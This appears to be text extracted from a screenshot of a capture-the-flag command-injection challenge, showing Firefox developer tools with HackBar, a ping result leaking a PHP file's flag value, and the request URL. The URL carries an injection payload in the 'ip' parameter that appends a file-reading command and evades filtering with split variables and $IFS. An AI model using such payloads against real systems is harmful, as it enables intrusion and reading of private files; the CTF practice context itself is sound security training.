 1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{826a0b56-7993-40dc-91bd-a491cca2dae1}";
5 ?>
6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS Other
Load URL view-source:http://da497e9b-023e-432f-b776-e82bb5a7190c.node3.buuoj.cn/?ip=127.0.0.1;a=g;b=fla;cat$IFS$1$b$a.php